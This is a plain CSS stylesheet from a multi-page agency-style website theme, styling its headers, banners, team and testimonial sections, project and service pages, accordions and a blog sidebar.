.footer-bottom .footer-nav li:last-child{
  margin: 0px !important;
}

.footer-bottom .footer-nav li a{
  font-size: 16px;
  color: #a7a7a7;
}

.footer-bottom .footer-nav li a:hover{

}



/*** 

====================================================================
                        Home-Page-Two
====================================================================

***/

/** header-style-two **/

.main-header.style-two .header-top .text p{
  font-size: 14px;
  font-weight: 600;
  color: #a7a7a7;
}

.main-header.style-two .header-top .header-nav{
  position: relative;
  float: left;
}

.main-header.style-two .header-top .header-nav li{
  position: relative;
  display: inline-block;
  margin-right: 10px;
}

.main-header.style-two .header-top .header-nav li:last-child{
  margin: 0px !important;
}

.main-header.style-two .header-top .header-nav li a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  color: #a7a7a7;
}

.main-header.style-two .header-top .header-nav li a:hover{

}

.main-header .header-upper{
  position: relative;
  width: 100%;
  background: #fff;
  border-bottom: 1px solid #e6e6e6;
}

.main-header .header-upper .logo-box{
  position: relative;
  padding: 39px 0px;
}

.main-header .header-upper .upper-info li{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 40px;
  padding: 4px 0px 4px 70px;
}

.main-header .header-upper .upper-info li:last-child{
  padding: 0px !important;
  margin: 0px !important;
}

.main-header .header-upper .upper-info li .icon-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #f6f6f6;
  text-align: center;
  font-size: 18px;
  border-radius: 50%;
}

.main-header .header-upper .upper-info li p{
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
}

.main-header .header-upper .upper-info li h6{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 22px;
  font-weight: 600;
}

.main-header .header-upper .upper-info li h6 a{
  display: inline-block;
  color: #272727;
}

.main-header .header-upper .upper-info li h6 a:hover{

}

.main-header .header-upper .upper-info{
  padding: 30px 0px;
}

.main-header .sticky-header .outer-box {
  padding: 0px 60px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

.main-header.style-two .header-lower .main-menu .navigation > li > a{
  color: #757575;
}

.main-header.style-two .header-lower .main-menu .navigation > li.current > a, 
.main-header.style-two .header-lower .main-menu .navigation > li:hover > a{
  color: #272727;
}

.main-header.style-two .search-box-outer{
  float: left;
  margin-right: 15px;
}

.main-header.style-two .header-lower .search-box-btn{
  color: #272727;
}

.main-header.style-two .header-lower .search-box-btn:hover{

}

.main-header.style-two .header-lower .main-menu .navigation > li{
  margin: 0px 35px;
  padding: 22px 0px;
}

.main-header.style-two .header-lower .main-menu .navigation > li > a:before{
  position: absolute;
  content: '';
  background: url(../images/shape/shape-5.png);
  width: 62px;
  height: 8px;
  left: 50%;
  transform: translateX(-50%) scale(0,0);
  top: -24px;
  background-repeat: no-repeat;
  transition: all 500ms ease;
}

.main-header.style-two .header-lower .main-menu .navigation > li.current > a:before,
.main-header.style-two .header-lower .main-menu .navigation > li:hover > a:before{
  transform: translateX(-50%) scale(1,1);
}

.main-header.style-two .header-lower .menu-right-content{
  margin-top: 11px;
}

.main-header.style-two .language-box{
  margin-top: 11px;
  padding-left: 35px;
}

.main-header.style-two .language-box img{
  width: 25px;
  height: 25px;
  top: 2px;
}


/** banner-style-two **/

.banner-section.style-two .banner-carousel .content-box{
  max-width: 870px;
  margin: 0 auto;
}

.banner-section.style-two .banner-carousel .content-box h1{
  font-size: 100px;
  line-height: 100px;
}

.banner-section.style-two .banner-carousel .slide-item{
  padding: 185px 0px 195px 0px;
}

.banner-section.style-two .banner-carousel .slide-item:before{
  background: #272727;
  opacity: 0.5;
}


/** about-agency **/

.about-agency{
  position: relative;
  padding: 114px 0px 105px 0px;
}

.about-agency .sec-title p{
  color: rgba(255,255,255,0.7);
}

.about-agency .text p{
  font-size: 18px;
  line-height: 34px;
  color: rgba(255,255,255,0.7);
}

.about-agency .text{
  margin-top: 32px;
}

.about-agency .sec-title{
  margin-bottom: 0px;
}


/** about-style-two **/

.about-style-two{
  position: relative;
  padding-bottom: 120px;;
}

.about-style-two .bg-layer{
  position: absolute;
  left: 0px;
  top: 60px;
  right: 0px;
  width: 100%;
  height: calc(100% - 60px);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.about-style-two .upper-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.about-style-two .upper-box .image-box img{
  width: 100%;
}

.about-style-two .upper-box .image-box:after{
  position: absolute;
  top: 0;
  left: -80%;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
}

.about-style-two .upper-box .image-box:hover:after{
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.about-style-two .upper-box{
  position: relative;
  margin-top: -60px;
  z-index: 1;
}

.content_block_5 .content-box{
  position: relative;
  display: block;
  background: #fff;
  padding: 70px 60px 60px 60px;
  box-shadow: 0 5px 15px rgba(0,0,0,0.06);
}

.content_block_5 .content-box .icon-box{
  position: relative;
  display: inline-block;
  width: 110px;
  height: 102px;
  line-height: 102px;
  background: #f6f6f6;
  font-size: 56px;
  text-align: center;
  margin-bottom: 21px;
}

.content_block_5 .content-box h4{
  font-size: 20px;
  line-height: 34px;
  font-weight: 700;
  margin-bottom: 36px;
}

.content_block_5 .content-box p{
  font-size: 16px;
  line-height: 34px;
}

.about-style-two .lower-box{
  padding-top: 115px;
}

.content_block_6 .content-box .text{
  margin-bottom: 57px;
}

.content_block_6 .content-box .text p{
  line-height: 34px;
}

.content_block_6 .content-box .sec-title{
  margin-bottom: 38px;
}

.content_block_6 .content-box .progress-inner h5{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
}

.content_block_6 .content-box .progress-inner .progress-box h5{
  margin-bottom: 9px;
}

.content_block_6 .content-box .progress-inner .progress-box .count-text{
  color: #272727;
}

.content_block_6 .content-box .progress-inner .progress-box .bar{
  background: #e7e8e7;
}

.content_block_6 .content-box .progress-inner{
  position: relative;
  padding-right: 270px;
}

.content_block_6 .content-box .progress-inner .box{
  position: absolute;
  top: 39px;
  right: 0px;
  width: 195px;
  background: #fff;
  text-align: center;
  padding: 37px 15px 32px 15px;
}

.content_block_6 .content-box .progress-inner .box .icon-box{
  position: relative;
  font-size: 65px;
  line-height: 65px;
  margin-bottom: 10px;
}

.service-section.home-2:before{
  position: absolute;
  content: '';
  background: #f6f6f6;
  width: 100%;
  height: 505px;
  left: 0px;
  top: 0px;
}


/** video-section **/

.video-section{
  position: relative;
  width: 100%;
  padding-bottom: 140px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
}

.video-section:before{
  position: absolute;
  content: '';
  background: #272727;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.7;
}

.content_block_7 .content-box{
  position: relative;
  padding-top: 115px;
}

.content_block_7 .content-box .video-btn a{
  position: relative;
  display: inline-block;
  width: 125px;
  height: 120px;
  line-height: 120px;
  font-size: 30px;
  color: #fff;
  text-align: center;
}

.content_block_7 .content-box .video-btn .border-animation {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid rgba(255,255,255,.2);
  animation: squares 2.9s linear 0s infinite;
  -webkit-animation: squares 2.9s linear 0s infinite;
  -ms-animation: squares 2.9s linear 0s infinite;
  -o-animation: squares 2.9s linear 0s infinite;
  -webkit-animation-play-state: running;
  -moz-animation-play-state: running;
  -o-animation-play-state: running;
  animation-play-state: running;
  opacity: 0;
}

.content_block_7 .content-box .video-btn .border-animation.border-2 {
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}

.content_block_7 .content-box .video-btn .border-animation.border-3 {
  -webkit-animation-delay: 2s;
  -moz-animation-delay: 2s;
  -o-animation-delay: 2s;
  animation-delay: 2s;
}

.content_block_7 .content-box .sec-title{
  margin-bottom: 90px;
}

.content_block_8 .content-box{
  position: relative;
  display: block;
  background: #fff;
  padding: 71px 80px 0px 80px;
}

.content_block_8 .content-box .text{
  margin-bottom: 49px;
}

.content_block_8 .content-box .text p{
  font-size: 18px;
  line-height: 34px;
}

.content_block_8 .content-box .inner-box .single-item{
  position: relative;
  display: block;
  padding-left: 105px;
  margin-bottom: 36px;
  min-height: 94px;
}

.content_block_8 .content-box .inner-box .single-item:last-child{
  margin-bottom: 0px;
}

.content_block_8 .content-box .inner-box .single-item .icon-box{
  position: absolute;
  left: 0px;
  top: 0px;
  font-size: 60px;
  width: 90px;
  height: 90px;
  line-height: 90px;
  background: #f6f6f6;
  text-align: center;
}

.content_block_8 .content-box .inner-box .single-item .icon-box:before{
  position: absolute;
  content: '';
  background: #f6f6f6;
  width: 80px;
  height: 100%;
  left: -80px;
  top: 0px;
}

.content_block_8 .content-box .inner-box .single-item h4{
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 6px;
}

.content_block_8 .content-box .inner-box .single-item p{
  font-size: 16px;
  line-height: 30px;
}

.content_block_8 .content-box .inner-box{
  margin-bottom: 22px;
}

.content_block_8 .content-box .btn-box{
  position: relative;
  top: 34px;
  z-index: 1;
}

.content_block_8 .content-box .btn-box .theme-btn-one{
  display: block;
  width: 100%;
  padding: 22px 30px;
}

.project-section.alternat-2{
  padding-left: 0px;
  padding-right: 0px;
}

.project-section.alternat-2:before{
  display: none;
}


/** team-section **/

.team-section{
  position: relative;
}

.team-block-one .inner-box{
  position: relative;
  display: block;
  background: #fff;
  transition: all 500ms ease;
}

.team-block-one .inner-box:hover{
  box-shadow: 0 5px 15px rgba(0,0,0,0.06);
}

.team-block-one .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.team-block-one .inner-box .image-box img{
  width: 100%;
  transition: all 500ms ease;
}

.team-block-one .inner-box:hover .image-box img{
  transform: scale(1.05);
}

.team-block-one .inner-box .image-box .content-box{
  position: absolute;
  right: 0px;
  bottom: 0px;
}

.team-block-one .inner-box .image-box .content-box span{
  position: absolute;
  display: inline-block;
  right: -27px;
  bottom: 26px;
  font-size: 12px;
  font-weight: 600;
  line-height: 18px;
  color: #272727;
  background: #fff;
  transform: rotate(-90deg);
  padding: 5.5px 10px;
  width: 82px;
  height: 29px;
  text-align: center;
  letter-spacing: 1px;
  text-transform: uppercase;
  z-index: 1;
}

.team-block-one .inner-box .image-box .content-box .social-links{
  position: absolute;
  display: inline-block;
  right: 0px;
  bottom: -64px;
  background: #fff;
  text-align: center;
  padding: 8.5px 8.5px;
  transform: rotate(180deg);
  opacity: 0;
  width: 29px;
  visibility: hidden;
  transition: all 500ms ease;
}

.team-block-one .inner-box:hover .image-box .content-box .social-links{
  bottom: 81px;
  opacity: 1;
  visibility: visible;
}

.team-block-one .inner-box .image-box .content-box .social-links li{
  position: relative;
  display: block;
  transform: rotate(90deg);
}

.team-block-one .inner-box .image-box .content-box .social-links li a{
  position: relative;
  display: inline-block;
  font-size: 12px;
  line-height: 18px;
  color: #272727;
}

.team-block-one .inner-box .image-box .content-box .social-links li a:hover{

}

.team-block-one .inner-box .lower-content{
  position: relative;
  text-align: center;
  padding: 25px 15px;
}

.team-block-one .inner-box .lower-content h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 3px;
}

.team-block-one .inner-box .lower-content h4 a{
  display: inline-block;
  color: #272727;
}

.team-block-one .inner-box .lower-content h4 a:hover{

}

.team-block-one .inner-box .lower-content .designation{
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
}


/** testimonial-style-two **/

.testimonial-style-two{
  position: relative;
}

.testimonial-style-two .inner-container{
  position: relative;
  padding-bottom: 100px;
}

.testimonial-style-two .inner-container:before{
  position: absolute;
  content: '';
  width: 5000px;
  height: calc(100% - 67px);
  left: 0px;
  top: 67px;
}

.image_block_2 .image-box{
  position: relative;
  display: block;
  margin-right: 70px;
}

.image_block_2 .image-box .image{
  position: relative;
  display: block;
  background: #fff;
  //padding-right: 30px;
  //padding-bottom: 30px;
}

.image_block_2 .image-box .image img{
  width: 100%;
}

.image_block_2 .image-box .icon-box{
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
}

.image_block_2 .image-box .icon-box span{
  position: relative;
  display: inline-block;
  width: 77px;
  height: 77px;
  line-height: 117px;
  text-align: center;
  font-size: 80px;
  color: #fff;
  border-radius: 50%;
  box-shadow: 0 0px 0px 20px rgba(0,0,0,0.1);
}

.content_block_9 .content-box{
  position: relative;
  display: block;
  padding-top: 50px;
}

.content_block_9 .content-box .sec-title p{
  color: rgba(255,255,255,0.7);
}

.content_block_9 .content-box .testimonial-inner .testimonial-content h3{
  position: relative;
  display: block;
  font-size: 22px;
  line-height: 34px;
  font-style: italic;
  color: rgba(255,255,255,0.7);
  margin-bottom: 44px;
  font-weight: 400;
}

.content_block_9 .content-box .testimonial-inner .testimonial-content h5{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
  color: #fff;
  font-weight: 700;
}

.testimonial-style-two .owl-nav{
  position: absolute;
  right: 0px;
  top: 35%;
  width: 100%;
}

.testimonial-style-two .nav-style-one .owl-prev, 
.testimonial-style-two .nav-style-one .owl-next{
  opacity: 0.5;
}
.testimonial-style-two .nav-style-one .owl-prev{
  left: -20%;
}
.testimonial-style-two .nav-style-one .owl-next{
  right: 0;
    left: 100%;
}

.testimonial-style-two .nav-style-one .owl-prev:hover, 
.testimonial-style-two .nav-style-one .owl-next:hover{
  background: #fff;
  opacity: 1;
  color: #272727;
}

.testimonial-style-two .sec-title{
  margin-bottom: 33px;
}

.clients-section.alternat-2{
  position: relative;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding-bottom: 240px;
  padding-top: 0px;
  background-attachment: fixed;
}

.clients-section.alternat-2:before{
  position: absolute;
  content: '';
  background: #272727;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.9;
}

.clients-section.alternat-2 .inner-container{
  position: relative;
  padding: 120px 0px;
  border-bottom: 1px solid rgba(255,255,255,0.1);
}


/** feature-style-two **/

.feature-style-two{
  position: relative;
}

.feature-style-two .inner-container{
  position: relative;
  background: #fff;
  display: block;
  margin-top: -120px;
  z-index: 1;
  padding: 55px 70px 53px 70px;
  box-shadow: 0 5px 15px rgba(0,0,0,0.06);
}

.feature-style-two .single-item{
  position: relative;
  float: left;
  width: 33.333%;
}

.feature-style-two .single-item .inner-box{
  position: relative;
  padding: 0px 20px 0px 80px;
}

.feature-style-two .single-item .inner-box .icon-box{
  position: absolute;
  left: 0px;
  top: 5px;
  width: 58px;
  height: 58px;
  line-height: 58px;
  text-align: center;
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}

.feature-style-two .single-item .inner-box .icon-box:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 60px;
  left: 0px;
  top: -60px;
}

.feature-style-two .single-item .inner-box h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 22px;
}

.feature-style-two .single-item .inner-box p{
  font-size: 16px;
  line-height: 30px;
}

.news-section .inner-container{
  position: relative;
  z-index: 1;
  margin-bottom: -120px;
}

.pb-0{
  padding-bottom: 0px;
}

/** cta-style-two **/

.cta-style-two{
  position: relative;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
  padding: 230px 0px 120px 0px;
}

.cta-style-two:before{
  position: absolute;
  content: '';
  background: #f6f6f6;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.9;
}

.cta-style-two .inner-box .text{
  position: relative;
  display: block;
  padding: 0px 160px;
  margin-bottom: 57px;
}

.cta-style-two .inner-box .text h2{
  font-size: 50px;
  line-height: 60px;
  font-weight: 700;
  margin-bottom: 6px;
}

.cta-style-two .inner-box .text p{
  font-size: 20px;
  line-height: 28px;
  font-style: italic;
}

.cta-style-two .inner-box .shape .shape-1{
  position: absolute;
  left: 60px;
  top: -45px;
  width: 93px;
  height: 145px;
  background-repeat: no-repeat;
}

.cta-style-two .inner-box .shape .shape-2{
  position: absolute;
  right: 80px;
  top: -40px;
  width: 128px;
  height: 130px;
  background-repeat: no-repeat;
}

.cta-style-two .inner-box .btn-box .theme-btn-one{
  padding: 22px 65px;
}
.sticky-header .main-menu .navigation > li > a{
  color: #003c57;
}
.sticky-header .main-menu .navigation > li > a:before{
  display: none;
}

.sticky-header .main-menu .navigation > li.current > a, 
.sticky-header .main-menu .navigation > li:hover > a{

}



/*** 

====================================================================
                        About-Page
====================================================================

***/


/** page-title **/

.page-title{
  position: relative;
  padding: 245px 0px 150px 0px;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.page-title:before{
  position: absolute;
  content: '';
  background: #272727;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.5;
}

.page-title .content-box .title{
  position: relative;
  margin-bottom: 8px;
}

.page-title .content-box .title h1{
  position: relative;
  font-size: 70px;
  line-height: 80px;
  color: #fff;
  font-weight: 900;
}

.page-title .content-box .bread-crumb li{
  position: relative;
  display: inline-block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: rgba(255,255,255,0.8);
  font-style: italic;
  padding-right: 22px;
  margin-right: 10px;
}

.page-title .content-box .bread-crumb li a{
  color: rgba(255,255,255,0.8);
}

.page-title .content-box .bread-crumb li a:hover{

}

.page-title .content-box .bread-crumb li:last-child{
  padding: 0px !important;
  margin: 0px !important;
}

.page-title .content-box .bread-crumb li:before{
  position: absolute;
  content: '/';
  top: 0px;
  right: 0px;
}

.page-title .content-box .bread-crumb li:last-child:before{
  display: none;
}

.shadow-none{
  box-shadow: none;
}


/** about-style-three **/

.about-style-three{
  position: relative;
}

.about-style-three .inner-container{
  position: relative;
  padding: 120px 0px 110px 0px;
  border-bottom: 1px solid #e6e6e6;
}

.about-style-three .big-column .image{
  position: relative;
  float: left;
  margin-right: 30px;
}

.about-style-three .big-column .image:last-child{
  margin: 0px !important;
}

.about-style-three .image img{
  width: 100%;
}

.about-style-three .content-box{
  position: relative;
  display: block;
  margin-top: 54px;
}

.about-style-three .content-box .sec-title{
  margin-bottom: 36px;
}

.about-style-three .content-box .text p{
  font-size: 18px;
  line-height: 34px;
}

.team-section .inner-container{
  position: relative;
  margin-bottom: -120px;
  z-index: 1;
}



/*** 

====================================================================
                        Project-Page
====================================================================

***/


.porject-page-section{
  position: relative;
  padding: 115px 0px 90px 0px;
}

.porject-page-section .project-block-one .inner-box{
  margin-bottom: 30px;
}

.sortable-masonry .filter-tabs{
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.sortable-masonry .filter-tabs li{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 30px;
  color: #757575;
  margin: 0px 14px;
  cursor: pointer;
  transition: all 500ms ease;
  padding-bottom: 10px;
}

.sortable-masonry .filter-tabs li:before{
  position: absolute;
  content: '';
  background: url(../images/shape/shape-8.png);
  width: 57px;
  height: 8px;
  left: 50%;
  transform: translateX(-50%) scale(0,0);
  bottom:  0px;
  background-repeat: no-repeat;
  transition: all 500ms ease;
}

.sortable-masonry .filter-tabs li.active:before,
.sortable-masonry .filter-tabs li:hover:before{
  transform: translateX(-50%) scale(1,1);
}

.sortable-masonry .filter-tabs li.active,
.sortable-masonry .filter-tabs li:hover{
  color: #272727;
}

.sortable-masonry .filter-tabs li span{
  position: absolute;
  top: -4px;
  right: -15px;
  font-size: 12px;
}


/** project-details **/

.project-details{
  position: relative;
}

.project-details-content{
  position: relative;
  padding: 120px 0px 0px 0px;
  /*border-bottom: 1px solid #e6e6e6;*/
}

.project-details-content .image-box{
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.project-details-content img{
  width: 100%;
}

.project-details-content .info-box .single-info-box{
  position: relative;
  display: block;
  border: 1px solid #e6e6e6;
  padding: 33px 50px 29px 50px;
  transition: all 500ms ease;
}

.project-details-content .info-box .single-info-box:hover{
  box-shadow: 0 10px 20px rgba(0,0,0,0.05);
}

.project-details-content .info-box .single-info-box:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 4px;
  left: 0px;
  top: -1px;
  right: 0px;
  transform: scale(0,0);
  transition: all 500ms ease;
}

.project-details-content .info-box .single-info-box:hover:before{
  transform: scale(1,1);
}

.project-details-content .info-box .single-info-box h5{
  font-size: 18px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 4px;
}

.project-details-content .info-box .single-info-box p{
  font-size: 18px;
}

.project-details-content .info-box{
  position: relative;
  margin-bottom: 51px;
}

.project-details-content .text h2{
  font-size: 50px;
  line-height: 60px;
  font-weight: 700;
  margin-bottom: 32px;
}

.project-details-content .text p{
  font-size: 18px;
  line-height: 34px;
  margin-bottom: 58px;
}

.project-details-content .text p:last-child{
  margin-bottom: 0px;
}

.project-details-content .text h3{
  font-size: 34px;
  line-height: 44px;
  font-weight: 600;
  margin-bottom: 34px;
}

.project-details-content .text{
  position: relative;
  margin-bottom: 52px;
}

.project-details-content .two-column .list-item li{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 34px;
  margin-bottom: 6px;
  padding-left: 25px;
}

.project-details-content .two-column .list-item li:last-child{
  margin-bottom: 0px;
}

.project-details-content .two-column .list-item li:before{
  position: absolute;
  content: "\f00c";
  font-family: 'Font Awesome 5 Pro';
  font-size: 16px;
  left: 0px;
  top: 0px;
  font-weight: 700;
}


/*** 

====================================================================
                        Error-Page
====================================================================

***/

.error-section{
  position: relative;
  padding: 100px 0px 120px 0px;
}

.error-section .inner-box .theme-btn-one i{
  margin-right: 10px;
}

.error-section .inner-box .error-image{
  position: relative;
  display: inline-block;
  margin-bottom: 60px;
}

.error-section .inner-box h1{
  font-size: 200px;
  line-height: 200px;
  font-weight: 900;
  margin-bottom: 10px;
}

.error-section .inner-box h2{
  position: relative;
  display: block;
  font-size: 30px;
  line-height: 42px;
  font-weight: 700;
  margin-bottom: 60px;
}


/*** 

====================================================================
                        Service-Page
====================================================================

***/


.service-page-section{
  position: relative;
  padding: 120px 0px 90px 0px;
}

.service-page-section .service-block-one .inner-box{
  margin-bottom: 30px;
}

.service-details{
  position: relative;
  padding: 60px 0px;
}

.service-sidebar .category-widget{
  position: relative;
  display: block;
  background: #f6f6f6;
  padding: 69px 20px;
  margin-bottom: 30px;
}

.service-sidebar .category-widget .category-list li{
  position: relative;
  display: block;
}

.service-sidebar .category-widget .category-list li a{
  position: relative;
  display: block;
  padding: 15px 0px 14px 80px;
  font-size: 16px;
  color: #757575;
  font-weight: 600;
}

.service-sidebar .category-widget .category-list li a.current,
.service-sidebar .category-widget .category-list li a:hover{
  background: #fff;
  color: #272727;
  box-shadow: 0 10px 30px rgba(0,0,0,0.05);
}

.service-sidebar .category-widget .category-list li a i{
  position: absolute;
  left: 30px;
  top: 16px;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  background: #fff;
  border-radius: 50%;
  font-size: 16px;
  color: #757575;
  transition: all 900ms ease;
}

.service-sidebar .category-widget .category-list li a.current i,
.service-sidebar .category-widget .category-list li a:hover i{
  color: #fff;
}

.service-sidebar .support-box{
  position: relative;
  display: block;
}

.service-sidebar .support-box .content-box{
  position: relative;
  display: block;
  text-align: center;
  padding: 0px 15px 34px 15px;
}

.service-sidebar .support-box img{
  width: 100%;
}

.service-sidebar .support-box .content-box .icon-box{
  position: relative;
  display: inline-block;
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  background: #fff;
  border-radius: 50%;
  font-size: 50px;
  color: #272727;
  margin-top: -49px;
  margin-bottom: 22px;
}

.service-sidebar .support-box .content-box p{
  font-size: 16px;
  line-height: 30px;
  font-style: italic;
  color: rgba(255,255,255,0.7);
  margin-bottom: 0px;
}

.service-sidebar .support-box .content-box h3{
  position: relative;
  display: block;
  font-size: 26px;
  line-height: 30px;
  color: #fff;
  font-weight: 700;
}

.service-sidebar .support-box .content-box h3 a{
  display: inline-block;
  color: #fff;
}

.service-sidebar .support-box .content-box h3 a:hover{
  text-decoration: underline;
}

.service-details-content{
  position: relative;
}

.service-details-content .image-box{
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 32px;
}

.service-details-content .image-box:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  box-shadow: inset 0px -300px 350px -40px rgba(0, 0, 0, 0.8);
  z-index: 1;
  transition: all 500ms ease;
}

.service-details-content img{
  width: 100%;
  /*height: 340px;*/
}

.service-details-content .image-box .category{
  position: absolute;
  display: inline-block;
  top: 20px;
  right: 20px;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  font-weight: 700;
  padding: 4.5px 10px;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
  z-index: 2;
  transition: all 500ms ease;
}

.service-details-content .image-box i{
  position: absolute;
  left: 50px;
  bottom: 35px;
  font-size: 65px;
  line-height: 50px;
  z-index: 2;
  transition: all 500ms ease;
}

.service-details-content .text h2{
  position: relative;
  display: block;
  font-size: 34px;
  line-height: 44px;
  font-weight: 700;
  margin-bottom: 30px;
}

.service-details-content .text p{
  font-size: 18px;
  line-height: 34px;
  margin-bottom: 34px;
}

.service-details-content .text h4{
  display: block;
  font-size: 20px;
  line-height: 34px;
  font-weight: 600;
  font-style: italic;
  padding-top: 6px;
}

.service-details-content .text{
  margin-bottom: 45px;
}

.service-details-content .content_block_1 .content-box .inner-box .single-item{
  padding-right: 20px;
}

.service-details-content .two-column .text h3{
  position: relative;
  display: block;
  font-size: 30px;
  line-height: 38px;
  font-weight: 600;
  margin-bottom: 37px;
}

.service-details-content .two-column .text p{
  font-size: 20px;
}

.service-details-content .two-column .list-item li {
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 34px;
  color: #757575;
  margin-bottom: 15px;
  padding-left: 28px;
  margin-bottom: 6px;
}

.service-details-content .two-column .list-item li:last-child{
  margin-bottom: 0px;
}

.service-details-content .two-column .list-item li:before {
  position: absolute;
  content: "\f00c";
  font-family: 'Font Awesome 5 Pro';
  font-size: 16px;
  left: 0px;
  top: 0px;
  font-weight: 700;
}

.service-details-content .content_block_1 .content-box .inner-box{
  margin-bottom: 55px;
}

.service-details-content .two-column .text{
  margin-bottom: 0px;
}

.service-details-content .two-column{
  margin-bottom: 57px;
}

.accordion-box .block{
  position: relative;
  display: block;
  border: 1px solid #e6e6e6;
  margin-bottom: 10px;
  background: #fff;
  transition: all 500ms ease;
}

.accordion-box .block.active-block{

}

.accordion-box .block:last-child{
  margin-bottom: 0px;
}

.accordion-box .block .acc-content.current{
  display:block;  
}

.accordion-box .block .acc-btn .icon-outer{
  position: absolute;
  top: 21px;
  right: 38px;
  font-size: 14px;
  font-weight: 700;
  text-align: center;
  cursor: pointer;
  transition: all 500ms ease;
  z-index: 1;
}

.accordion-box .block .acc-btn.active .icon-outer{
  color: #fff;
}

.accordion-box .block .acc-btn.active .icon-outer i:before{
  position: relative;
  font-size: 14px;
  font-family: 'Font Awesome 5 Pro';
  font-weight: 700;
  margin: 0px;
  content: "\f068";
  color: #fff;
}

.accordion-box .block .acc-content{
  position:relative;
  display:none;
  padding-left: 45px;
  padding-bottom: 11px;
  padding-right: 35px;
}

.accordion-box .block .acc-btn{
  position: relative;
  display: block;
  padding: 20px 80px 23px 40px;
  cursor: pointer;
}

.accordion-box .block .acc-btn h5{
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
  margin: 0px;
  transition: all 500ms ease;
}

.accordion-box .block .acc-btn.active h5{
  color: #fff;
}

.accordion-box .block .acc-content .text{
  position: relative;
  margin: 0px;
  padding-bottom: 15px;
  padding-top: 7px;
}

.accordion-box .block .acc-content .text p{
  font-size: 16px;
  line-height: 32px;
  /*color: rgba(255,255,255,0.7);*/
  color: #fff;
  margin: 0px;
}



/*** 

====================================================================
                        Blog-Page
====================================================================

***/

.blog-grid{
  position: relative;
  padding: 120px 0px;
}

.blog-grid .news-block-one .inner-box{
  margin-bottom: 30px;
}

.blog-grid .pagination-wrapper{
  position: relative;
  margin-top: 30px;
}

.sidebar-page-container{
  position: relative;
  padding: 120px 0px;
}

.news-block-one .inner-box .lower-content h2{
  position: relative;
  display: block;
  font-size: 34px;
  line-height: 36px;
  font-weight: 700;
  margin-bottom: 38px;
}

.news-block-one .inner-box .lower-content h2 a{
  display: inline-block;
  color: #272727;
}

.news-block-one .inner-box .lower-content h2 a:hover{

}

.news-block-one .inner-box .lower-content p{
  font-size: 18px;
  line-height: 34px;
  font-weight: 400;
  margin-bottom: 20px;
}

.sidebar-page-container .news-block-one .inner-box{
  margin-bottom: 30px;
}

.blog-sidebar .sidebar-search{
  position: relative;
  display: block;
  padding: 15px 30px;
  margin-bottom: 20px;
}

.blog-sidebar .sidebar-search .search-form .form-group{
  position: relative;
  margin: 0px;
}

.blog-sidebar .sidebar-search .search-form .form-group input[type='search']{
  position: relative;
  width: 100%;
  height: 50px;
  background: transparent;
  border: 1px solid transparent;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  padding: 10px 60px 10px 20px;
  transition: all 500ms ease;
}

.blog-sidebar .sidebar-search .search-form .form-group input:focus{
  border-color: #fff;
}

.blog-sidebar .sidebar-search .search-form .form-group input::-webkit-input-placeholder{
  color:#fff;
}
